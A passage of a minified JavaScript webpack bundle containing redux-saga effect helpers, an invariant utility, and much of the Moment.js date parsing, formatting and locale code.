o=t[0];return 1===t.length&&(Object(r.f)(o,r.m.notUndef,"cancel(task): argument task is undefined"),Object(r.f)(o,r.m.task,"cancel(task): argument "+o+" is not a valid Task object "+c)),f("CANCEL",o||r.d)}function g(e){for(var t=arguments.length,n=Array(t>1?t-1:0),o=1;o<t;o++)n[o-1]=arguments[o];return 0===arguments.length?e=r.k:(Object(r.f)(e,r.m.notUndef,"select(selector,[...]): argument selector is undefined"),Object(r.f)(e,r.m.func,"select(selector,[...]): argument "+e+" is not a function")),f("SELECT",{selector:e,args:n})}function b(e,t){return Object(r.f)(e,r.m.notUndef,"actionChannel(pattern,...): argument pattern is undefined"),arguments.length>1&&(Object(r.f)(t,r.m.notUndef,"actionChannel(pattern, buffer): argument buffer is undefined"),Object(r.f)(t,r.m.buffer,"actionChannel(pattern, buffer): argument "+t+" is not a valid buffer")),f("ACTION_CHANNEL",{pattern:e,buffer:t})}function T(){return f("CANCELLED",{})}function S(e,t){for(var n=arguments.length,r=Array(n>2?n-2:0),i=2;i<n;i++)r[i-2]=arguments[i];return m.apply(void 0,[o.a,e,t].concat(r))}function w(e,t){for(var n=arguments.length,r=Array(n>2?n-2:0),i=2;i<n;i++)r[i-2]=arguments[i];return m.apply(void 0,[o.b,e,t].concat(r))}d.resolve=function(){var e=d.apply(void 0,arguments);return e.PUT.resolve=!0,e},d.sync=Object(r.j)(d.resolve,l("put.sync","put.resolve"));var _=function(e){return function(t){return t&&t[s]&&t[e]}},P={take:_(u),put:_("PUT"),race:_("RACE"),call:_("CALL"),cps:_("CPS"),fork:_("FORK"),join:_("JOIN"),cancel:_("CANCEL"),select:_("SELECT"),actionChannel:_("ACTION_CHANNEL"),cancelled:_("CANCELLED"),flush:_("FLUSH"),getContext:_("GET_CONTEXT"),setContext:_("SET_CONTEXT")}},function(e,t,n){"use strict";e.exports=function(e,t,n,r,o,i,a,s){if(!e){var u;if(void 0===t)u=new Error("Minified exception occurred; use the non-minified dev environment for the full error message and additional helpful warnings.");else{var c=[n,r,o,i,a,s],l=0;(u=new Error(t.replace(/%s/g,(function(){return c[l++]})))).name="Invariant Violation"}throw u.framesToPop=1,u}}},function(e,t,n){(function(e){e.exports=function(){"use strict";var t,n;function r(){return t.apply(null,arguments)}function o(e){return e instanceof Array||"[object Array]"===Object.prototype.toString.call(e)}function i(e){return null!=e&&"[object Object]"===Object.prototype.toString.call(e)}function a(e,t){return Object.prototype.hasOwnProperty.call(e,t)}function s(e){if(Object.getOwnPropertyNames)return 0===Object.getOwnPropertyNames(e).length;var t;for(t in e)if(a(e,t))return!1;return!0}function u(e){return void 0===e}function c(e){return"number"==typeof e||"[object Number]"===Object.prototype.toString.call(e)}function l(e){return e instanceof Date||"[object Date]"===Object.prototype.toString.call(e)}function f(e,t){var n,r=[],o=e.length;for(n=0;n<o;++n)r.push(t(e[n],n));return r}function p(e,t){for(var n in t)a(t,n)&&(e[n]=t[n]);return a(t,"toString")&&(e.toString=t.toString),a(t,"valueOf")&&(e.valueOf=t.valueOf),e}function d(e,t,n,r){return Pt(e,t,n,r,!0).utc()}function h(e){return null==e._pf&&(e._pf={empty:!1,unusedTokens:[],unusedInput:[],overflow:-2,charsLeftOver:0,nullInput:!1,invalidEra:null,invalidMonth:null,invalidFormat:!1,userInvalidated:!1,iso:!1,parsedDateParts:[],era:null,meridiem:null,rfc2822:!1,weekdayMismatch:!1}),e._pf}function y(e){var t=null,r=!1,o=e._d&&!isNaN(e._d.getTime());return o&&(t=h(e),r=n.call(t.parsedDateParts,(function(e){return null!=e})),o=t.overflow<0&&!t.empty&&!t.invalidEra&&!t.invalidMonth&&!t.invalidWeekday&&!t.weekdayMismatch&&!t.nullInput&&!t.invalidFormat&&!t.userInvalidated&&(!t.meridiem||t.meridiem&&r),e._strict&&(o=o&&0===t.charsLeftOver&&0===t.unusedTokens.length&&void 0===t.bigHour)),null!=Object.isFrozen&&Object.isFrozen(e)?o:(e._isValid=o,e._isValid)}function m(e){var t=d(NaN);return null!=e?p(h(t),e):h(t).userInvalidated=!0,t}n=Array.prototype.some?Array.prototype.some:function(e){var t,n=Object(this),r=n.length>>>0;for(t=0;t<r;t++)if(t in n&&e.call(this,n[t],t,n))return!0;return!1};var v=r.momentProperties=[],g=!1;function b(e,t){var n,r,o,i=v.length;if(u(t._isAMomentObject)||(e._isAMomentObject=t._isAMomentObject),u(t._i)||(e._i=t._i),u(t._f)||(e._f=t._f),u(t._l)||(e._l=t._l),u(t._strict)||(e._strict=t._strict),u(t._tzm)||(e._tzm=t._tzm),u(t._isUTC)||(e._isUTC=t._isUTC),u(t._offset)||(e._offset=t._offset),u(t._pf)||(e._pf=h(t)),u(t._locale)||(e._locale=t._locale),i>0)for(n=0;n<i;n++)u(o=t[r=v[n]])||(e[r]=o);return e}function T(e){b(this,e),this._d=new Date(null!=e._d?e._d.getTime():NaN),this.isValid()||(this._d=new Date(NaN)),!1===g&&(g=!0,r.updateOffset(this),g=!1)}function S(e){return e instanceof T||null!=e&&null!=e._isAMomentObject}function w(e){!1===r.suppressDeprecationWarnings&&"undefined"!=typeof console&&console.warn&&console.warn("Deprecation warning: "+e)}function _(e,t){var n=!0;return p((function(){if(null!=r.deprecationHandler&&r.deprecationHandler(null,e),n){var o,i,s,u=[],c=arguments.length;for(i=0;i<c;i++){if(o="","object"==typeof arguments[i]){for(s in o+="\n["+i+"] ",arguments[0])a(arguments[0],s)&&(o+=s+": "+arguments[0][s]+", ");o=o.slice(0,-2)}else o=arguments[i];u.push(o)}w(e+"\nArguments: "+Array.prototype.slice.call(u).join("")+"\n"+(new Error).stack),n=!1}return t.apply(this,arguments)}),t)}var P,A={};function E(e,t){null!=r.deprecationHandler&&r.deprecationHandler(e,t),A[e]||(w(t),A[e]=!0)}function M(e){return"undefined"!=typeof Function&&e instanceof Function||"[object Function]"===Object.prototype.toString.call(e)}function O(e,t){var n,r=p({},e);for(n in t)a(t,n)&&(i(e[n])&&i(t[n])?(r[n]={},p(r[n],e[n]),p(r[n],t[n])):null!=t[n]?r[n]=t[n]:delete r[n]);for(n in e)a(e,n)&&!a(t,n)&&i(e[n])&&(r[n]=p({},r[n]));return r}function C(e){null!=e&&this.set(e)}function x(e,t,n){var r=""+Math.abs(e),o=t-r.length;return(e>=0?n?"+":"":"-")+Math.pow(10,Math.max(0,o)).toString().substr(1)+r}r.suppressDeprecationWarnings=!1,r.deprecationHandler=null,P=Object.keys?Object.keys:function(e){var t,n=[];for(t in e)a(e,t)&&n.push(t);return n};var k=/(\[[^\[]*\])|(\\)?([Hh]mm(ss)?|Mo|MM?M?M?|Do|DDDo|DD?D?D?|ddd?d?|do?|w[o|w]?|W[o|W]?|Qo?|N{1,5}|YYYYYY|YYYYY|YYYY|YY|y{2,4}|yo?|gg(ggg?)?|GG(GGG?)?|e|E|a|A|hh?|HH?|kk?|mm?|ss?|S{1,9}|x|X|zz?|ZZ?|.)/g,F=/(\[[^\[]*\])|(\\)?(LTS|LT|LL?L?L?|l{1,4})/g,G={},I={};function D(e,t,n,r){var o=r;"string"==typeof r&&(o=function(){return this[r]()}),e&&(I[e]=o),t&&(I[t[0]]=function(){return x(o.apply(this,arguments),t[1],t[2])}),n&&(I[n]=function(){return this.localeData().ordinal(o.apply(this,arguments),e)})}function R(e,t){return e.isValid()?(t=j(t,e.localeData()),G[t]=G[t]||function(e){var t,n,r,o=e.match(k);for(t=0,n=o.length;t<n;t++)I[o[t]]?o[t]=I[o[t]]:o[t]=(r=o[t]).match(/\[[\s\S]/)?r.replace(/^\[|\]$/g,""):r.replace(/\\/g,"");return function(t){var r,i="";for(r=0;r<n;r++)i+=M(o[r])?o[r].call(t,e):o[r];return i}}(t),G[t](e)):e.localeData().invalidDate()}function j(e,t){var n=5;function r(e){return t.longDateFormat(e)||e}for(F.lastIndex=0;n>=0&&F.test(e);)e=e.replace(F,r),F.lastIndex=0,n-=1;return e}var B={D:"date",dates:"date",date:"date",d:"day",days:"day",day:"day",e:"weekday",weekdays:"weekday",weekday:"weekday",E:"isoWeekday",isoweekdays:"isoWeekday",isoweekday:"isoWeekday",DDD:"dayOfYear",dayofyears:"dayOfYear",dayofyear:"dayOfYear",h:"hour",hours:"hour",hour:"hour",ms:"millisecond",milliseconds:"millisecond",millisecond:"millisecond",m:"minute",minutes:"minute",minute:"minute",M:"month",months:"month",month:"month",Q:"quarter",quarters:"quarter",quarter:"quarter",s:"second",seconds:"second",second:"second",gg:"weekYear",weekyears:"weekYear",weekyear:"weekYear",GG:"isoWeekYear",isoweekyears:"isoWeekYear",isoweekyear:"isoWeekYear",w:"week",weeks:"week",week:"week",W:"isoWeek",isoweeks:"isoWeek",isoweek:"isoWeek",y:"year",years:"year",year:"year"};function L(e){return"string"==typeof e?B[e]||B[e.toLowerCase()]:void 0}function N(e){var t,n,r={};for(n in e)a(e,n)&&(t=L(n))&&(r[t]=e[n]);return r}var H,V={date:9,day:11,weekday:11,isoWeekday:11,dayOfYear:4,hour:13,millisecond:16,minute:14,month:8,quarter:7,second:15,weekYear:1,isoWeekYear:1,week:5,isoWeek:5,year:1},U=/\d/,W=/\d\d/,Y=/\d{3}/,z=/\d{4}/,X=/[+-]?\d{6}/,q=/\d\d?/,K=/\d\d\d\d?/,$=/\d\d\d\d\d\d?/,Q=/\d{1,3}/,Z=/\d{1,4}/,J=/[+-]?\d{1,6}/,ee=/\d+/,te=/[+-]?\d+/,ne=/Z|[+-]\d\d:?\d\d/gi,re=/Z|[+-]\d\d(?::?\d\d)?/gi,oe=/[0-9]{0,256}['a-z\u00A0-\u05FF\u0700-\uD7FF\uF900-\uFDCF\uFDF0-\uFF07\uFF10-\uFFEF]{1,256}|[\u0600-\u06FF\/]{1,256}(\s*?[\u0600-\u06FF]{1,256}){1,2}/i,ie=/^[1-9]\d?/,ae=/^([1-9]\d|\d)/;function se(e,t,n){H[e]=M(t)?t:function(e,r){return e&&n?n:t}}function ue(e,t){return a(H,e)?H[e](t._strict,t._locale):new RegExp(ce(e.replace("\\","").replace(/\\(\[)|\\(\])|\[([^\]\[]*)\]|\\(.)/g,(function(e,t,n,r,o){return t||n||r||o}))))}function ce(e){return e.replace(/[-\/\\^$*+?.()|[\]{}]/g,"\\$&")}function le(e){return e<0?Math.ceil(e)||0:Math.floor(e)}function fe(e){var t=+e,n=0;return 0!==t&&isFinite(t)&&(n=le(t)),n}H={};var pe={};function de(e,t){var n,r,o=t;for("string"==typeof e&&(e=[e]),c(t)&&(o=function(e,n){n[t]=fe(e)}),r=e.length,n=0;n<r;n++)pe[e[n]]=o}function he(e,t){de(e,(function(e,n,r,o){r._w=r._w||{},t(e,r._w,r,o)}))}function ye(e,t,n){null!=t&&a(pe,e)&&pe[e](t,n._a,n,e)}function me(e){return e%4==0&&e%100!=0||e%400==0}function ve(e){return me(e)?366:365}D("Y",0,0,(function(){var e=this.year();return e<=9999?x(e,4):"+"+e})),D(0,["YY",2],0,(function(){return this.year()%100})),D(0,["YYYY",4],0,"year"),D(0,["YYYYY",5],0,"year"),D(0,["YYYYYY",6,!0],0,"year"),se("Y",te),se("YY",q,W),se("YYYY",Z,z),se("YYYYY",J,X),se("YYYYYY",J,X),de(["YYYYY","YYYYYY"],0),de("YYYY",(function(e,t){t[0]=2===e.length?r.parseTwoDigitYear(e):fe(e)})),de("YY",(function(e,t){t[0]=r.parseTwoDigitYear(e)})),de("Y",(function(e,t){t[0]=parseInt(e,10)})),r.parseTwoDigitYear=function(e){return fe(e)+(fe(e)>68?1900:2e3)};var ge,be=Te("FullYear",!0);function Te(e,t){return function(n){return null!=n?(we(this,e,n),r.updateOffset(this,t),this):Se(this,e)}}function Se(e,t){if(!e.isValid())return NaN;var n=e._d,r=e._isUTC;switch(t){case"Milliseconds":return r?n.getUTCMilliseconds():n.getMilliseconds();case"Seconds":return r?n.getUTCSeconds():n.getSeconds();case"Minutes":return r?n.getUTCMinutes():n.getMinutes();case"Hours":return r?n.getUTCHours():n.getHours();case"Date":return r?n.getUTCDate():n.getDate();case"Day":return r?n.getUTCDay():n.getDay();case"Month":return r?n.getUTCMonth():n.getMonth();case"FullYear":return r?n.getUTCFullYear():n.getFullYear();default:return NaN}}function we(e,t,n){var r,o,i,a,s;if(e.isValid()&&!isNaN(n)){switch(r=e._d,o=e._isUTC,t){case"Milliseconds":return void(o?r.setUTCMilliseconds(n):r.setMilliseconds(n));case"Seconds":return void(o?r.setUTCSeconds(n):r.setSeconds(n));case"Minutes":return void(o?r.setUTCMinutes(n):r.setMinutes(n));case"Hours":return void(o?r.setUTCHours(n):r.setHours(n));case"Date":return void(o?r.setUTCDate(n):r.setDate(n));case"FullYear":break;default:return}i=n,a=e.month(),s=29!==(s=e.date())||1!==a||me(i)?s:28,o?r.setUTCFullYear(i,a,s):r.setFullYear(i,a,s)}}function _e(e,t){if(isNaN(e)||isNaN(t))return NaN;var n,r=(t%(n=12)+n)%n;return e+=(t-r)/12,1===r?me(e)?29:28:31-r%7%2}ge=Array.prototype.indexOf?Array.prototype.indexOf:function(e){var t;for(t=0;t<this.length;++t)if(this[t]===e)return t;return-1},D("M",["MM",2],"Mo",(function(){return this.month()+1})),D("MMM",0,0,(function(e){return this.localeData().monthsShort(this,e)})),D("MMMM",0,0,(function(e){return this.localeData().months(this,e)})),se("M",q,ie),se("MM",q,W),se("MMM",(function(e,t){return t.monthsShortRegex(e)})),se("MMMM",(function(e,t){return t.monthsRegex(e)})),de(["M","MM"],(function(e,t){t[1]=fe(e)-1})),de(["MMM","MMMM"],(function(e,t,n,r){var o=n._locale.monthsParse(e,r,n._strict);null!=o?t[1]=o:h(n).invalidMonth=e}));var Pe="January_February_March_April_May_June_July_August_September_October_November_December".split("_"),Ae="Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec".split("_"),Ee=/D[oD]?(\[[^\[\]]*\]|\s)+MMMM?/,Me=oe,Oe=oe;function Ce(e,t,n){var r,o,i,a=e.toLocaleLowerCase();if(!this._monthsParse)for(this._monthsParse=[],this._longMonthsParse=[],this._shortMonthsParse=[],r=0;r<12;++r)i=d([2e3,r]),this._shortMonthsParse[r]=this.monthsShort(i,"").toLocaleLowerCase(),this._longMonthsParse[r]=this.months(i,"").toLocaleLowerCase();return n?"MMM"===t?-1!==(o=ge.call(this._shortMonthsParse,a))?o:null:-1!==(o=ge.call(this._longMonthsParse,a))?o:null:"MMM"===t?-1!==(o=ge.call(this._shortMonthsParse,a))||-1!==(o=ge.call(this._longMonthsParse,a))?o:null:-1!==(o=ge.call(this._longMonthsParse,a))||-1!==(o=ge.call(this._shortMonthsParse,a))?o:null}function xe(e,t){if(!e.isValid())return e;if("string"==typeof t)if(/^\d+$/.test(t))t=fe(t);else if(!c(t=e.localeData().monthsParse(t)))return e;var n=t,r=e.date();return r=r<29?r:Math.min(r,_e(e.year(),n)),e._isUTC?e._d.setUTCMonth(n,r):e._d.setMonth(n,r),e}function ke(e){return null!=e?(xe(this,e),r.updateOffset(this,!0),this):Se(this,"Month")}function Fe(){function e(e,t){return t.length-e.length}var t,n,r,o,i=[],a=[],s=[];for(t=0;t<12;t++)n=d([2e3,t]),r=ce(this.monthsShort(n,"")),o=ce(this.months(n,"")),i.push(r),a.push(o),s.push(o),s.push(r);i.sort(e),a.sort(e),s.sort(e),this._monthsRegex=new RegExp("^("+s.join("|")+")","i"),this._monthsShortRegex=this._monthsRegex,this._monthsStrictRegex=new RegExp("^("+a.join("|")+")","i"),this._monthsShortStrictRegex=new RegExp("^("+i.join("|")+")","i")}function Ge(e,t,n,r,o,i,a){var s;return e<100&&e>=0?(s=new Date(e+400,t,n,r,o,i,a),isFinite(s.getFullYear())&&s.setFullYear(e)):s=new Date(e,t,n,r,o,i,a),s}function Ie(e){var t,n;return e<100&&e>=0?((n=Array.prototype.slice.call(arguments))[0]=e+400,t=new Date(Date.UTC.apply(null,n)),isFinite(t.getUTCFullYear())&&t.setUTCFullYear(e)):t=new Date(Date.UTC.apply(null,arguments)),t}function De(e,t,n){var r=7+t-n;return-(7+Ie(e,0,r).getUTCDay()-t)%7+r-1}function Re(e,t,n,r,o){var i,a,s=1+7*(t-1)+(7+n-r)%7+De(e,r,o);return s<=0?a=ve(i=e-1)+s:s>ve(e)?(i=e+1,a=s-ve(e)):(i=e,a=s),{year:i,dayOfYear:a}}function je(e,t,n){var r,o,i=De(e.year(),t,n),a=Math.floor((e.dayOfYear()-i-1)/7)+1;return a<1?r=a+Be(o=e.year()-1,t,n):a>Be(e.year(),t,n)?(r=a-Be(e.year(),t,n),o=e.year()+1):(o=e.year(),r=a),{week:r,year:o}}function Be(e,t,n){var r=De(e,t,n),o=De(e+1,t,n);return(ve(e)-r+o)/7}function Le(e,t){return e.slice(t,7).concat(e.slice(0,t))}D("w",["ww",2],"wo","week"),D("W",["WW",2],"Wo","isoWeek"),se("w",q,ie),se("ww",q,W),se("W",q,ie),se("WW",q,W),he(["w","ww","W","WW"],(function(e,t,n,r){t[r.substr(0,1)]=fe(e)})),D("d",0,"do","day"),D("dd",0,0,(function(e){return this.localeData().weekdaysMin(this,e)})),D("ddd",0,0,(function(e){return this.localeData().weekdaysShort(this,e)})),D("dddd",0,0,(function(e){return this.localeData().weekdays(this,e)})),D("e",0,0,"weekday"),D("E",0,0,"isoWeekday"),se("d",q),se("e",q),se("E",q),se("dd",(function(e,t){return t.weekdaysMinRegex(e)})),se("ddd",(function(e,t){return t.weekdaysShortRegex(e)})),se("dddd",(function(e,t){return t.weekdaysRegex(e)})),he(["dd","ddd","dddd"],(function(e,t,n,r){var o=n._locale.weekdaysParse(e,r,n._strict);null!=o?t.d=o:h(n).invalidWeekday=e})),he(["d","e","E"],(function(e,t,n,r){t[r]=fe(e)}));var Ne="Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),He="Sun_Mon_Tue_Wed_Thu_Fri_Sat".split("_"),Ve="Su_Mo_Tu_We_Th_Fr_Sa".split("_"),Ue=oe,We=oe,Ye=oe;function ze(e,t,n){var r,o,i,a=e.toLocaleLowerCase();if(!this._weekdaysParse)for(this._weekdaysParse=[],this._shortWeekdaysParse=[],this._minWeekdaysParse=[],r=0;r<7;++r)i=d([2e3,1]).day(r),this._minWeekdaysParse[r]=this.weekdaysMin(i,"").toLocaleLowerCase(),this._shortWeekdaysParse[r]=this.weekdaysShort(i,"").toLocaleLowerCase(),this._weekdaysParse[r]=this.weekdays(i,"").toLocaleLowerCase();return n?"dddd"===t?-1!==(o=ge.call(this._weekdaysParse,a))?o:null:"ddd"===t?-1!==(o=ge.call(this._shortWeekdaysParse,a))?o:null:-1!==(o=ge.call(this._minWeekdaysParse,a))?o:null:"dddd"===t?-1!==(o=ge.call(this._weekdaysParse,a))||-1!==(o=ge.call(this._shortWeekdaysParse,a))||-1!==(o=ge.call(this._minWeekdaysParse,a))?o:null:"ddd"===t?-1!==(o=ge.call(this._shortWeekdaysParse,a))||-1!==(o=ge.call(this._weekdaysParse,a))||-1!==(o=ge.call(this._minWeekdaysParse,a))?o:null:-1!==(o=ge.call(this._minWeekdaysParse,a))||-1!==(o=ge.call(this._weekdaysParse,a))||-1!==(o=ge.call(this._shortWeekdaysParse,a))?o:null}function Xe(){function e(e,t){return t.length-e.length}var t,n,r,o,i,a=[],s=[],u=[],c=[];for(t=0;t<7;t++)n=d([2e3,1]).day(t),r=ce(this.weekdaysMin(n,"")),o=ce(this.weekdaysShort(n,"")),i=ce(this.weekdays(n,"")),a.push(r),s.push(o),u.push(i),c.push(r),c.push(o),c.push(i);a.sort(e),s.sort(e),u.sort(e),c.sort(e),this._weekdaysRegex=new RegExp("^("+c.join("|")+")","i"),this._weekdaysShortRegex=this._weekdaysRegex,this._weekdaysMinRegex=this._weekdaysRegex,this._weekdaysStrictRegex=new RegExp("^("+u.join("|")+")","i"),this._weekdaysShortStrictRegex=new RegExp("^("+s.join("|")+")","i"),this._weekdaysMinStrictRegex=new RegExp("^("+a.join("|")+")","i")}function qe(){return this.hours()%12||12}function Ke(e,t){D(e,0,0,(function(){return this.localeData().meridiem(this.hours(),this.minutes(),t)}))}function $e(e,t){return t._meridiemParse}D("H",["HH",2],0,"hour"),D("h",["hh",2],0,qe),D("k",["kk",2],0,(function(){return this.hours()||24})),D("hmm",0,0,(function(){return""+qe.apply(this)+x(this.minutes(),2)})),D("hmmss",0,0,(function(){return""+qe.apply(this)+x(this.minutes(),2)+x(this.seconds(),2)})),D("Hmm",0,0,(function(){return""+this.hours()+x(this.minutes(),2)})),D("Hmmss",0,0,(function(){return""+this.hours()+x(this.minutes(),2)+x(this.seconds(),2)})),Ke("a",!0),Ke("A",!1),se("a",$e),se("A",$e),se("H",q,ae),se("h",q,ie),se("k",q,ie),se("HH",q,W),se("hh",q,W),se("kk",q,W),se("hmm",K),se("hmmss",$),se("Hmm",K),se("Hmmss",$),de(["H","HH"],3),de(["k","kk"],(function(e,t,n){var r=fe(e);t[3]=24===r?0:r})),de(["a","A"],(function(e,t,n){n._isPm=n._locale.isPM(e),n._meridiem=e})),de(["h","hh"],(function(e,t,n){t[3]=fe(e),h(n).bigHour=!0})),de("hmm",(function(e,t,n){var r=e.length-2;t[3]=fe(e.substr(0,r)),t[4]=fe(e.substr(r)),h(n).bigHour=!0})),de("hmmss",(function(e,t,n){var r=e.length-4,o=e.length-2;t[3]=fe(e.substr(0,r)),t[4]=fe(e.substr(r,2)),t[5]=fe(e.substr(o)),h(n).bigHour=!0})),de("Hmm",(function(e,t,n){var r=e.length-2;t[3]=fe(e.substr(0,r)),t[4]=fe(e.substr(r))})),de("Hmmss",(function(e,t,n){var r=e.length-4,o=e.length-2;t[3]=fe(e.substr(0,r)),t[4]=fe(e.substr(r,2)),t[5]=fe(e.substr(o))}));var Qe,Ze=Te("Hours",!0),Je={calendar:{sameDay:"[Today at] LT",nextDay:"[Tomorrow at] LT",nextWeek:"dddd [at] LT",lastDay:"[Yesterday at] LT",lastWeek:"[Last] dddd [at] LT",sameElse:"L"},longDateFormat:{LTS:"h:mm:ss A",LT:"h:mm A",L:"MM/DD/YYYY",LL:"MMMM D, YYYY",LLL:"MMMM D, YYYY h:mm A",LLLL:"dddd, MMMM D, YYYY h:mm A"},invalidDate:"Invalid date",ordinal:"%d",dayOfMonthOrdinalParse:/\d{1,2}/,relativeTime:{future:"in %s",past:"%s ago",s:"a few seconds",ss:"%d seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",w:"a week",ww:"%d weeks",M:"a month",MM:"%d months",y:"a year",yy:"%d years"},months:Pe,monthsShort:Ae,week:{dow:0,doy:6},weekdays:Ne,weekdaysMin:Ve,weekdaysShort:He,meridiemParse:/[ap]\.?m?\.?/i},et={},tt={};function nt(e,t){var n,r=Math.min(e.length,t.length);for(n=0;n<r;n+=1)if(e[n]!==t[n])return n;return r}function rt(e){return e?e.toLowerCase().replace("_","-"):e}function ot(t){var n=null;if(void 0===et[t]&&void 0!==e&&e&&e.exports&&function(e){return!(!e||!e.match("^[^/\\\\]*$"))}(t))try{n=Qe._abbr,function(){var e=new Error("Cannot find module 'undefined'");throw e.code="MODULE_NOT_FOUND",e}(),it(n)}catch(e){et[t]=null}return et[t]}function it(e,t){var n;return e&&((n=u(t)?st(e):at(e,t))?Qe=n:"undefined"!=typeof console&&console.warn&&console.warn("Locale "+e+" not found. Did you forget to load it?")),Qe._abbr}function at(e,t){if(null!==t){var n,r=Je;if(t.abbr=e,null!=et[e])E("defineLocaleOverride","use moment.updateLocale(localeName, config) to change an existing locale. moment.defineLocale(localeName, config) should only be used for creating a new locale See http://momentjs.com/guides/#/warnings/define-locale/ for more info."),r=et[e]._config;else if(null!=t.parentLocale)if(null!=et[t.parentLocale])r=et[t.parentLocale]._config;else{if(null==(n=ot(t.parentLocale)))return tt[t.parentLocale]||(tt[t.parentLocale]=[]),tt[t.parentLocale].push({name:e,config:t}),null;r=n._config}return et[e]=new C(O(r,t)),tt[e]&&tt[e].forEach((function(e){at(e.name,e.config)})),it(e),et[e]}return delete et[e],null}function st(e){var t;if(e&&e._locale&&e._locale._abbr&&(e=e._locale._abbr),!e)return Qe;if(!o(e)){if(t=ot(e))return t;e=[e]}return function(e){for(var t,n,r,o,i=0;i<e.length;){for(t=(o=rt(e[i]).split("-")).length,n=(n=rt(e[i+1]))?n.split("-"):null;t>0;){if(r=ot(o.slice(0,t).join("-")))return r;if(n&&n.length>=t&&nt(o,n)>=t-1)break;t--}i++}return Qe}(e)}function ut(e){var t,n=e._a;return n&&-2===h(e).overflow&&(t=n[1]<0||n[1]>11?1:n[2]<1||n[2]>_e(n[0],n[1])?2:n[3]<0||n[3]>24||24===n[3]&&(0!==n[4]||0!==n[5]||0!==n[6])?3:n[4]<0||n[4]>59?4:n[5]<0||n[5]>59?5:n[6]<0||n[6]>999?6:-1,h(e)._overflowDayOfYear&&(t<0||t>2)&&(t=2),h(e)._overflowWeeks&&-1===t&&(t=7),h(e)._overflowWeekday&&-1===t&&(t=8),h(e).overflow=t),e}var ct=/^\s*((?:[+-]\d{6}|\d{4})-(?:\d\d-\d\d|W\d\d-\d|W\d\d|\d\d\d|\d\d))(?:(T| )(\d\d(?::\d\d(?::\d\d(?:[.,]\d+)?)?)?)([+-]\d\d(?::?\d\d)?|\s*Z)?)?$/,lt=/^\s*((?:[+-]\d{6}|\d{4})(?:\d\d\d\d|W\d\d\d|W\d\d|\d\d\d|\d\d|))(?:(T| )(\d\d(?:\d\d(?:\d\d(?:[.,]\d+)?)?)?)([+-]\d\d(?::?\d\d)?|\s*Z)?)?$/,ft=/Z|[+-]\d\d(?::?\d\d)?/,pt=[["YYYYYY-MM-DD",/[+-]\d{6}-\d\d-\d\d/],["YYYY-MM-DD",/\d{4}-\d\d-\d\d/],["GGGG-[W]WW-E",/\d{4}-W\d\d-\d/],["GGGG-[W]WW",/\d{4}-W\d\d/,!1],["YYYY-DDD",/\d{4}-\d{3}/],["YYYY-MM",/\d{4}-\d\d/,!1],["YYYYYYMMDD",/[+-]\d{10}/],["YYYYMMDD",/\d{8}/],["GGGG[W]WWE",/\d{4}W\d{3}/],["GGGG[W]WW",/\d{4}W\d{2}/,!1],["YYYYDDD",/\d{7}/],["YYYYMM",/\d{6}/,!1],["YYYY",/\d{4}/,!1]],dt=[["HH:mm:ss.SSSS",/\d\d:\d\d:\d\d\.\d+/],["HH:mm:ss,SSSS",/\d\d:\d\d:\d\d,\d+/],["HH:mm:ss",/\d\d:\d\d:\d\d/],["HH:mm",/\d\d:\d\d/],["HHmmss.SSSS",/\d\d\d\d\d\d\.\d+/],["HHmmss,SSSS",/\d\d\d\d\d\d,\d+/],["HHmmss",/\d\d\d\d\d\d/],["HHmm",/\d\d\d\d/],["HH",/\d\d/]],ht=/^\/?Date\((-?\d+)/i,yt=/^(?:(Mon|Tue|Wed|Thu|Fri|Sat|Sun),?\s)?(\d{1,2})\s(Jan|Feb|Mar|Apr|May|Jun|Jul|Aug|Sep|Oct|Nov|Dec)\s(\d{2,4})\s(\d\d):(\d\d)(?::(\d\d))?\s(?:(UT|GMT|[ECMP][SD]T)|([Zz])|([+-]\d{4}))$/,mt={UT:0,GMT:0,EDT:-240,EST:-300,CDT:-300,CST:-360,MDT:-360,MST:-420,PDT:-420,PST:-480};function vt(e){var t,n,r,o,i,a,s=e._i,u=ct.exec(s)||lt.exec(s),c=pt.length,l=dt.length;if(u){for(h(e).iso=!0,t=0,n=c;t<n;t++)if(pt[t][1].exec(u[1])){o=pt[t][0],r=!1!==pt[t][2];break}if(null==o)return void(e._isValid=!1);if(u[3]){for(t=0,n=l;t<n;t++)if(dt[t][1].exec(u[3])){i=(u[2]||" ")+dt[t][0];break}if(null==i)return void(e._isValid=!1)}if(!r&&null!=i)return void(e._isValid=!1);if(u[4]){if(!ft.exec(u[4]))return void(e._isValid=!1);a="Z"}e._f=o+(i||"")+(a||""),wt(e)}else e._isValid=!1}function gt(e){var t=parseInt(e,10);return t<=49?2e3+t:t<=999?1900+t:t}function bt(e){var t,n,r,o,i,a,s,u,c=yt.exec(e._i.replace(/\([^()]*\)|[\n\t]/g," ").replace(/(\s\s+)/g," ").replace(/^\s\s*/,"").replace(/\s\s*$/,""));if(c){if(n=c[4],r=c[3],o=c[2],i=c[5],a=c[6],s=c[7],u=[gt(n),Ae.indexOf(r),parseInt(o,10),parseInt(i,10),parseInt(a,10)],s&&u.push(parseInt(s,10)),t=u,!function(e,t,n){return!e||He.indexOf(e)===new Date(t[0],t[1],t[2]).getDay()||(h(n).weekdayMismatch=!0,n._isValid=!1,!1)}(c[1],t,e))return;e._a=t,e._tzm=function(e,t,n){if(e)return mt[e];if(t)return 0;var r=parseInt(n,10),o=r%100;return(r-o)/100*60+o}(c[8],c[9],c[10]),e._d=Ie.apply(null,e._a),e._d.setUTCMinutes(e._d.getUTCMinutes()-e._tzm),h(e).rfc2822=!0}else e._isValid=!1}function Tt(e,t,n){return null!=e?e:null!=t?t:n}function St(e){var t,n,o,i,a,s=[];if(!e._d){for(o=function(e){var t=new Date(r.now());return e._useUTC?[t.getUTCFullYear(),t.getUTCMonth(),t.getUTCDate()]:[t.getFullYear(),t.getMonth(),t.getDate()]}(e),e._w&&null==e._a[2]&&null==e._a[1]&&function(e){var 